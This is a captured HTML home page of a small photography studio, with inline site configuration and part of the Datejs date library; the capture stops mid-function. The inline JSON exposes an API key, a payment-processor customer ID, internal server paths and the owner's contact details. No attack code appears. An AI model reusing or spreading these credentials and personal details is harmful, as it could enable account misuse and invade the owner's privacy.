

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beauxartsstudio.com/
body_size: 213227
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>wedding, baby bump Photographer, Federal Way, WA</title>
    <link href="../faviconclear.ico" rel="shortcut icon" type="image / x - icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta http-equiv="x-ua-compatible" content="IE=EmulateIE10" />
    <meta http-equiv="Expires" content="0" />
    
    <noscript>
        <style>
            html {
                display: none;
            }
        </style>
        <meta http-equiv="refresh" content="0.0;url=/NoScript">
    </noscript>
    <!--WEBSVR1-NVME-->
<meta id="mKeywords" name="keywords" content="Home" />
<meta id="mDescription" name="description" content="Photographer recording memories of weddings, engagements, Boudoir , maternity , babies, high school seniors, families, pets, and head shots" />

    <style>
        .menu-content {
            position: absolute;
        }
    </style>
    
    <script type="text/javascript">var wdAPIKey = '8efff720-2e34-43f1-91d6-e48ad34edad4';</script><script type="text/javascript">var wdJSONSiteUserAccount = '{"Id":60840,"ImagePath":"\\FILESVR1-NVMe\Shared\ClientData","IsActive":true,"FkParentAccount":1,"FkLabClientProfile":20049,"BlogPath":null,"FkSysCountry":208,"ThemeName":"Castaways","FkSysTheme":1,"ThemeVersion":0,"FkSiteLayout":81244,"SchemeName":"Black","SliderImages":"BAS601s.jpg,_BAS0711ao1.jpg,531.jpg,BAS1847sg.jpg,BAS733ab.jpg,family.jpg,BAS359a.jpg","CurrencyCodeOnly":"USD","CurrencyCode":"USD - U.S. Dollar","CurrencySymbol":"$","Address1":"P.O. Box 1493","Address2":"photos@beauxartsstudio.com","CompanyName":"Beaux Arts Studio, LLC","City":"Danville","State":"WA","PostalCode":"99121","County":"FERRY","IsLab":false,"IsVendor":false,"WebsiteUrl":"beauxartsstudio.com","ControlPanelUrl":"beauxartsstudio.morephotos.net","IsSSLSite":false,"IsDisplayAdditionalShipping":true,"HomePageId":103578,"LabWelcomePageId":10009,"LabImagePath":"\\FILESVR1-NVMe\Shared\ClientData","LabWebsiteUrl":"Morephotos.net","AdminEmail":"lorie@beauxartsstudio.com","HighResPath":"\\FILESVR1-NVMe\Shared\ImagesHighRes","IsWhiteLabelCheckout":false,"CartType":0,"ReturnURL":null,"FkAddressShipTo":null,"FkLabClientProfileParent":null,"NextBillDate":"02/01/2026","Country":"United States","IsFullDomain":true,"FirstName":"Lorie","LastName":"Campolo","UserEmail":"lorie@beauxartsstudio.com","Phone":"253-838-2941","FkSysCurrency":6,"IsDirectFulfill":true,"IsHighRes":true,"IsDemo":false,"DaysOld":3488,"IsTutorialMode":false,"DateFormat":0,"Is24HourTime":0,"HasBlog":false,"HasMailChimp":false,"BrainTreeCustomerId":"53307768599","APIKey":"8efff720-2e34-43f1-91d6-e48ad34edad4","FkBillingGroup":2,"BillingCycle":1,"IsFlattenFulfill":false,"SiteNameOld":"beauxartsstudio.morephotos.net","HasSMS":false,"SMSPhoneMarkup":2.5,"SMSTextMarkup":0.02,"SMSImageMarkup":0.05,"IsMorephotosSite":false,"ShipAdress1":null,"ShipPostalCode":null,"FkOrderStatusModifyImage":66081,"FkOrderStatusPreOrder":66081,"HasBackgroundRemoval":true,"FileServer":"\\FILESVR6\Shared-1\ClientData","MonthlyRetouch":0,"RetouchingFee":3,"SquareCustomerID":null,"SquareIsActive":true,"IsMorePhotosBilling":true,"IsApplyBookDiscount":false,"BillingCurrencyCode":"USD"}';</script><script type="text/javascript">var wdJSONPages = '[{"Id":103586,"FkSitePageParent":null,"PageName":"Blog","VanityName":"Blog","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Blog.html","IsSharedPage":true,"SortOrder":0,"FkSysSitePage":10,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103587,"FkSitePageParent":null,"PageName":"ConsumerUpload","VanityName":"ConsumerUpload","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"ConsumerUpload.html","IsSharedPage":true,"SortOrder":0,"FkSysSitePage":11,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103584,"FkSitePageParent":null,"PageName":"Guestbook","VanityName":"Guestbook","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Guestbook.html","IsSharedPage":false,"SortOrder":0,"FkSysSitePage":null,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103582,"FkSitePageParent":null,"PageName":"MailingList","VanityName":"MailingList","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"MailList.html","IsSharedPage":false,"SortOrder":0,"FkSysSitePage":null,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103585,"FkSitePageParent":null,"PageName":"MyAccount","VanityName":"MyAccount","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"MyAccount.html","IsSharedPage":false,"SortOrder":0,"FkSysSitePage":null,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103583,"FkSitePageParent":null,"PageName":"Non-Photography Shopping Cart","VanityName":"NonPhotographyShoppingCart","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"ShoppingCart.html","IsSharedPage":true,"SortOrder":0,"FkSysSitePage":6,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103578,"FkSitePageParent":null,"PageName":"Home","VanityName":"Home","IsSystemPage":true,"IsHomePage":true,"ChildCount":0,"PageUrl":"Index.html","IsSharedPage":false,"SortOrder":1,"FkSysSitePage":1,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":"wedding, baby bump Photographer, Federal Way, WA","MetaKeywords":null,"MetaDescription":"Photographer recording memories of weddings, engagements, Boudoir , maternity , babies, high school seniors, families, pets, and head shots","IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":5},{"Id":103734,"FkSitePageParent":null,"PageName":"About Us","VanityName":"AboutUs","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":2,"FkSysSitePage":null,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":3},{"Id":103580,"FkSitePageParent":null,"PageName":"Portfolio","VanityName":"Portfolio","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Portfolio.html","IsSharedPage":true,"SortOrder":3,"FkSysSitePage":3,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103735,"FkSitePageParent":null,"PageName":"Restoration","VanityName":"Restoration","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":4,"FkSysSitePage":null,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":"Photo Restoration service, Federal Way, WA","MetaKeywords":null,"MetaDescription":"Your treasured family heirloom photos restored and old images copied and color corrected","IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":3},{"Id":103736,"FkSitePageParent":null,"PageName":"Testimonials","VanityName":"Testimonials","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":5,"FkSysSitePage":null,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":3},{"Id":103740,"FkSitePageParent":null,"PageName":"Contact","VanityName":"Contact","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":6,"FkSysSitePage":null,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103579,"FkSitePageParent":null,"PageName":"Previews Online","VanityName":"PreviewsOnline","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Cart.html","IsSharedPage":true,"SortOrder":7,"FkSysSitePage":2,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103742,"FkSitePageParent":null,"PageName":"Pricing","VanityName":"Pricing","IsSystemPage":false,"IsHomePage":false,"ChildCount":2,"PageUrl":null,"IsSharedPage":false,"SortOrder":8,"FkSysSitePage":null,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":true,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103581,"FkSitePageParent":null,"PageName":"Albums","VanityName":"Albums","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Albums.html","IsSharedPage":true,"SortOrder":9,"FkSysSitePage":4,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103743,"FkSitePageParent":103742,"PageName":"Studio","VanityName":"Studio","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":1,"FkSysSitePage":null,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":103744,"FkSitePageParent":103742,"PageName":"Wedding","VanityName":"Wedding","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":2,"FkSysSitePage":null,"FkSiteLayout":81244,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1}]';</script><script type="text/javascript">var wdJSONSiteData = '[{"FieldName":"footermobile","FieldValue":"Copyright%20%C2%A9%20#YEAR#%20-%20All%20Rights%20Reserved"},{"FieldName":"logo","FieldValue":"%3Ca%20href=%22http://beauxartsstudio.morephotos.net/Home%22%3E%3Cimg%20src=%22../ClientData/Pages/Images/1468870195655.gif%22%3E%3C/a%3E"},{"FieldName":"footer","FieldValue":"Copyright%20%C2%A9%20#YEAR#%20-%20All%20Rights%20Reserved%0APhone:%20253-838-2941%0A%3Ca%20href=%22https://beauxartsstudio.morephotos.net/admin%22%20target=%22blank%22%3EAdmin%20Area%3C/a%3E"}]';</script><script type="text/javascript">var wdJSONSocialMedia = '[{"Id":1,"Name":"Facebook","Url":"https://www.facebook.com/beauxartsstudio","CssClass":"fb"}]';</script><script type="text/javascript">var wdJSONMusic = '[]';</script><script type="text/javascript">var wdJSONCustomColors = '';</script><script type="text/javascript">var wdJSONMusicVolume = '.1';</script><script type="text/javascript">wdMapAddress='P.O. Box 1493'; wdMapCity='Danville'; wdMapState='WA'; wdMapCountry='United States';</script><script type="text/javascript">/**
 * @version: 1.0 Alpha-1
 * @author: Coolite Inc. http://www.coolite.com/
 * @date: 2008-05-13
 * @copyright: Copyright (c) 2006-2008, Coolite Inc. (http://www.coolite.com/). All rights reserved.
 * @license: Licensed under The MIT License. See license.txt and http://www.datejs.com/license/. 
 * @website: http://www.datejs.com/
 */
Date.CultureInfo = { name: "en-US", englishName: "English (United States)", nativeName: "English (United States)", dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], abbreviatedDayNames: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], shortestDayNames: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"], firstLetterDayNames: ["S", "M", "T", "W", "T", "F", "S"], monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], abbreviatedMonthNames: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"], amDesignator: "AM", pmDesignator: "PM", firstDayOfWeek: 0, twoDigitYearMax: 2029, dateElementOrder: "mdy", formatPatterns: { shortDate: "M/d/yyyy", longDate: "dddd, MMMM dd, yyyy", shortTime: "h:mm tt", longTime: "h:mm:ss tt", fullDateTime: "dddd, MMMM dd, yyyy h:mm:ss tt", sortableDateTime: "yyyy-MM-ddTHH:mm:ss", universalSortableDateTime: "yyyy-MM-dd HH:mm:ssZ", rfc1123: "ddd, dd MMM yyyy HH:mm:ss GMT", monthDay: "MMMM dd", yearMonth: "MMMM, yyyy" }, regexPatterns: { jan: /^jan(uary)?/i, feb: /^feb(ruary)?/i, mar: /^mar(ch)?/i, apr: /^apr(il)?/i, may: /^may/i, jun: /^jun(e)?/i, jul: /^jul(y)?/i, aug: /^aug(ust)?/i, sep: /^sep(t(ember)?)?/i, oct: /^oct(ober)?/i, nov: /^nov(ember)?/i, dec: /^dec(ember)?/i, sun: /^su(n(day)?)?/i, mon: /^mo(n(day)?)?/i, tue: /^tu(e(s(day)?)?)?/i, wed: /^we(d(nesday)?)?/i, thu: /^th(u(r(s(day)?)?)?)?/i, fri: /^fr(i(day)?)?/i, sat: /^sa(t(urday)?)?/i, future: /^next/i, past: /^last|past|prev(ious)?/i, add: /^(\+|aft(er)?|from|hence)/i, subtract: /^(\-|bef(ore)?|ago)/i, yesterday: /^yes(terday)?/i, today: /^t(od(ay)?)?/i, tomorrow: /^tom(orrow)?/i, now: /^n(ow)?/i, millisecond: /^ms|milli(second)?s?/i, second: /^sec(ond)?s?/i, minute: /^mn|min(ute)?s?/i, hour: /^h(our)?s?/i, week: /^w(eek)?s?/i, month: /^m(onth)?s?/i, day: /^d(ay)?s?/i, year: /^y(ear)?s?/i, shortMeridian: /^(a|p)/i, longMeridian: /^(a\.?m?\.?|p\.?m?\.?)/i, timezone: /^((e(s|d)t|c(s|d)t|m(s|d)t|p(s|d)t)|((gmt)?\s*(\+|\-)\s*\d\d\d\d?)|gmt|utc)/i, ordinalSuffix: /^\s*(st|nd|rd|th)/i, timeContext: /^\s*(\:|a(?!u|p)|p)/i }, timezones: [{ name: "UTC", offset: "-000" }, { name: "GMT", offset: "-000" }, { name: "EST", offset: "-0500" }, { name: "EDT", offset: "-0400" }, { name: "CST", offset: "-0600" }, { name: "CDT", offset: "-0500" }, { name: "MST", offset: "-0700" }, { name: "MDT", offset: "-0600" }, { name: "PST", offset: "-0800" }, { name: "PDT", offset: "-0700" }] };
(function () {
	var $D = Date, $P = $D.prototype, $C = $D.CultureInfo, p = function (s, l) {
		if (!l) { l = 2; }
		return ("000" + s).slice(l * -1);
	}; $P.clearTime = function () { this.setHours(0); this.setMinutes(0); this.setSeconds(0); this.setMilliseconds(0); return this; }; $P.setTimeToNow = function () { var n = new Date(); this.setHours(n.getHours()); this.setMinutes(n.getMinutes()); this.setSeconds(n.getSeconds()); this.setMilliseconds(n.getMilliseconds()); return this; }; $D.today = function () { return new Date().clearTime(); }; $D.compare = function (date1, date2) { if (isNaN(date1) || isNaN(date2)) { throw new Error(date1 + " - " + date2); } else if (date1 instanceof Date && date2 instanceof Date) { return (date1 < date2) ? -1 : (date1 > date2) ? 1 : 0; } else { throw new TypeError(date1 + " - " + date2); } }; $D.equals = function (date1, date2) { return (date1.compareTo(date2) === 0); }; $D.getDayNumberFromName = function (name) {
		var n = $C.dayNames, m = $C.abbreviatedDayNames, o = $C.shortestDayNames, s = name.toLowerCase(); for (var i = 0; i < n.length; i++) { if (n[i].toLowerCase() == s || m[i].toLowerCase() == s || o[i].toLowerCase() == s) { return i; } }
		return -1;
	}; $D.getMonthNumberFromName = function (name) {
		var n = $C.monthNames, m = $C.abbreviatedMonthNames, s = name.toLowerCase(); for (var i = 0; i < n.length; i++) { if (n[i].toLowerCase() == s || m[i].toLowerCase() == s) { return i; } }
		return -1;
	}; $D.isLeapYear = function (year) { return ((year % 4 === 0 && year % 100 !== 0) || year % 400 === 0); }; $D.getDaysInMonth = function (year, month) { return [31, ($D.isLeapYear(year) ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month]; }; $D.getTimezoneAbbreviation = function (offset) {
		var z = $C.timezones, p; for (var i = 0; i < z.length; i++) { if (z[i].offset === offset) { return z[i].name; } }
		return null;
	}; $D.getTimezoneOffset = function (name) {
		var z = $C.timezones, p; for (var i = 0; i < z.length; i++) { if (z[i].name === name.toUpperCase()) { return z[i].offset; } }
		return null;
	}; $P.clone = function () { return new Date(this.getTime()); }; $P.compareTo = function (date) { return Date.compare(this, date); }; $P.equals = function (date) { return Date.equals(this, date || new Date()); }; $P.between = function (start, end) { return this.getTime() >= start.getTime() && this.getTime() <= end.getTime(); }; $P.isAfter = function (date) { return this.compareTo(date || new Date()) === 1; }; $P.isBefore = function (date) { return (this.compareTo(date || new Date()) === -1); }; $P.isToday = function () { return this.isSameDay(new Date()); }; $P.isSameDay = function (date) { return this.clone().clearTime().equals(date.clone().clearTime()); }; $P.addMilliseconds = function (value) { this.setMilliseconds(this.getMilliseconds() + value); return this; }; $P.addSeconds = function (value) { return this.addMilliseconds(value * 1000); }; $P.addMinutes = function (value) { return this.addMilliseconds(value * 60000); }; $P.addHours = function (value) { return this.addMilliseconds(value * 3600000); }; $P.addDays = function (value) { this.setDate(this.getDate() + value); return this; }; $P.addWeeks = function (value) { return this.addDays(value * 7); }; $P.addMonths = function (value) { var n = this.getDate(); this.setDate(1); this.setMonth(this.getMonth() + value); this.setDate(Math.min(n, $D.getDaysInMonth(this.getFullYear(), this.getMonth()))); return this; }; $P.addYears = function (value) { return this.addMonths(value * 12); }; $P.add = function (config) {
		if (typeof config == "number") { this._orient = config; return this; }
		var x = config; if (x.milliseconds) { this.addMilliseconds(x.milliseconds); }
		if (x.seconds) { this.addSeconds(x.seconds); }
		if (x.minutes) { this.addMinutes(x.minutes); }
		if (x.hours) { this.addHours(x.hours); }
		if (x.weeks) { this.addWeeks(x.weeks); }
		if (x.months) { this.addMonths(x.months); }
		if (x.years) { this.addYears(x.years); }
		if (x.days) { this.addDays(x.days); }
		return this;
	}; var $y, $m, $d; $P.getWeek = function () {
		var a, b, c, d, e, f, g, n, s, w; $y = (!$y) ? this.getFullYear() : $y; $m = (!$m) ? this.getMonth() + 1 : $m; $d = (!$d) ? this.getDate() : $d; if ($m <= 2) { a = $y - 1; b = (a / 4 | 0) - (a / 100 | 0) + (a / 400 | 0); c = ((a - 1) / 4 | 0) - ((a - 1) / 100 | 0) + ((a - 1) / 400 | 0); s = b - c; e = 0; f = $d - 1 + (31 * ($m - 1)); } else { a = $y; b = (a / 4 | 0) - (a / 100 | 0) + (a / 400 | 0); c = ((a - 1) / 4 | 0) - ((a - 1) / 100 | 0) + ((a - 1) / 400 | 0); s = b - c; e = s + 1; f = $d + ((153 * ($m - 3) + 2) / 5) + 58 + s; }
		g = (a + b) % 7; d = (f + g - e) % 7; n = (f + 3 - d) | 0; if (n < 0) { w = 53 - ((g - s) / 5 | 0); } else if (n > 364 + s) { w = 1; } else { w = (n / 7 | 0) + 1; }
		$y = $m = $d = null; return w;
	}; $P.getISOWeek = function () { $y = this.getUTCFullYear(); $m = this.getUTCMonth() + 1; $d = this.getUTCDate(); return p(this.getWeek()); }; $P.setWeek = function (n) { return this.moveToDayOfWeek(1).addWeeks(n - this.getWeek()); }; $D._validate = function (n, min, max, name) {
		if (typeof n == "undefined") { return false; } else if (typeof n != "number") { throw new TypeError(n + " is not a Number."); } else if (n < min || n > max) { throw new RangeError(n + " is not a valid value for " + name + "."); }
		return true;
	}; $D.validateMillisecond = function (value) { return $D._validate(value, 0, 999, "millisecond"); }; $D.validateSecond = function (value) { return $D._validate(value, 0, 59, "second"); }; $D.validateMinute = function (value) { return $D._validate(value, 0, 59, "minute"); }; $D.validateHour = function (value) { return $D._validate(value, 0, 23, "hour"); }; $D.validateDay = function (value, year, month) { return $D._validate(value, 1, $D.getDaysInMonth(year, month), "day"); }; $D.validateMonth = function (value) { return $D._validate(value, 0, 11, "month"); }; $D.validateYear = function (value) { return $D._validate(value, 0, 9999, "year"); }; $P.set = function (config) {
		if ($D.validateMillisecond(config.millisecond)) { this.addMilliseconds(config.millisecond - this.getMilliseconds()); }
		if ($D.validateSecond(config.second)) { this.addSeconds(config.second - this.getSeconds()); }
		if ($D.validateMinute(config.minute)) { this.addMinutes(config.minute - this.getMinutes()); }
		if ($D.validateHour(config.hour)) { this.addHours(config.hour - this.getHours()); }
		if ($D.validateMonth(config.month)) { this.addMonths(config.month - this.getMonth()); }
		if ($D.validateYear(config.year)) { this.addYears(config.year - this.getFullYear()); }
		if ($D.validateDay(config.day, this.getFullYear(), this.getMonth())) { this.addDays(config.day - this.getDate()); }
		if (config.timezone) { this.setTimezone(config.timezone); }
		if (config.timezoneOffset) { this.setTimezoneOffset(config.timezoneOffset); }
		if (config.week && $D._validate(config.week, 0, 53, "week")) { this.setWeek(config.week); }
		return this;
	}; $P.moveToFirstDayOfMonth = function () { return this.set({ day: 1 }); }; $P.moveToLastDayOfMonth = function () { return this.set({ day: $D.getDaysInMonth(this.getFullYear(), this.getMonth()) }); }; $P.moveToNthOccurrence = function (dayOfWeek, occurrence) {
		var shift = 0; if (occurrence > 0) { shift = occurrence - 1; }
		else if (occurrence === -1) {
			this.moveToLastDayOfMonth(); if (this.getDay() !== dayOfWeek) { this.moveToDayOfWeek(dayOfWeek, -1); }
			return this;
		}
		return this.moveToFirstDayOfMonth().addDays(-1).moveToDayOfWeek(dayOfWeek, +1).addWeeks(shift);
	}; $P.moveToDayOfWeek = function (dayOfWeek, orient) { var diff = (dayOfWeek - this.getDay() + 7 * (orient || +1)) % 7; return this.addDays((diff === 0) ? diff += 7 * (orient || +1) : diff); }; $P.moveToMonth = function (month, orient) { var diff = (month - this.getMonth() + 12 * (orient || +1)) % 12; return this.addMonths((diff === 0) ? diff += 12 * (orient || +1) : diff); }; $P.getOrdinalNumber = function () { return Math.ceil((this.clone().clearTime() - new Date(this.getFullYear(), 0, 1)) / 86400000) + 1; }; $P.getTimezone = function () { return $D.getTimezoneAbbreviation(this.getUTCOffset()); }; $P.setTimezoneOffset = function (offset) { var here = this.getTimezoneOffset(), there = Number(offset) * -6 / 10; return this.addMinutes(there - here); }; $P.setTimezone = function (offset) { return this.setTimezoneOffset($D.getTimezoneOffset(offset)); }; $P.hasDaylightSavingTime = function () { return (Date.today().set({ month: 0, day: 1 }).getTimezoneOffset() !== Date.today().set({ month: 6, day: 1 }).getTimezoneOffset()); }; $P.isDaylightSavingTime = function () { return (this.hasDaylightSavingTime() && new Date().getTimezoneOffset() === Date.today().set({ month: 6, day: 1 }).getTimezoneOffset()); }; $P.getUTCOffset = function () { var n = this.getTimezoneOffset() * -10 / 6, r; if (n < 0) { r = (n - 10000).toString(); return r.charAt(0) + r.substr(2); } else { r = (n + 10000).toString(); return "+" + r.substr(1); } }; $P.getElapsed = function (date) { return (date || new Date()) - this; }; if (!$P.toISOString) {
		$P.toISOString = function () {
			function f(n) { return n < 10 ? '0' + n : n; }
			return '"' + this.getUTCFullYear() + '-' +
			f(this.getUTCMonth() + 1) + '-' +
			f(this.getUTCDate()) + 'T' +
			f(this.getUTCHours()) + ':' +
			f(this.getUTCMinutes()) + ':' +
			f(this.getUTCSeconds()) + 'Z"';
		};
	}
	$P._toString = $P.toString; $P.toString = function (format) {
		var x = this; if (format && format.length == 1) { var c = $C.formatPatterns; x.t = x.toString; switch (format) { case "d": return x.t(c.shortDate); case "D": return x.t(c.longDate); case "F": return x.t(c.fullDateTime); case "m": return x.t(c.monthDay); case "r": return x.t(c.rfc1123); case "s": return x.t(c.sortableDateTime); case "t": return x.t(c.shortTime); case "T": return x.t(c.longTime); case "u": return x.t(c.universalSortableDateTime); case "y": return x.t(c.yearMonth); } }
		var ord = function (n) { switch (n * 1) { case 1: case 21: case 31: return "st"; case 2: case 22: return "nd"; case 3: case 23: return "rd"; default: return "th"; } }; return format ? format.replace(/(\\)?(dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|S)/g, function (m) {
			if (m.charAt(0) === "\\") { return m.replace("\\", ""); }
			x.h = x.getHours; switch (m) { case "hh": return p(x.h() < 13 ? (x.h() === 0 ? 12 : x.h()) : (x.h() - 12)); case "h": return x.h() < 13 ? (x.h() === 0 ? 12 : x.h()) : (x.h() - 12); case "HH": return p(x.h()); case "H": return x.h(); case "mm": return p(x.getMinutes()); case "m": return x.getMinutes(); case "ss": return p(x.getSeconds()); case "s": return x.getSeconds(); case "yyyy": return p(x.getFullYear(), 4); case "yy": return p(x.getFullYear()); case "dddd": return $C.dayNames[x.getDay()]; case "ddd": return $C.abbreviatedDayNames[x.getDay()]; case "dd": return p(x.getDate()); case "d": return x.getDate(); case "MMMM": return $C.monthNames[x.getMonth()]; case "MMM": return $C.abbreviatedMonthNames[x.getMonth()]; case "MM": return p((x.getMonth() + 1)); case "M": return x.getMonth() + 1; case "t": return x.h() < 12 ? $C.amDesignator.substring(0, 1) : $C.pmDesignator.substring(0, 1); case "tt": return x.h() < 12 ? $C.amDesignator : $C.pmDesignator; case "S": return ord(x.getDate()); default: return m; }
		}) : this._toString();
	};
}());
(function () {
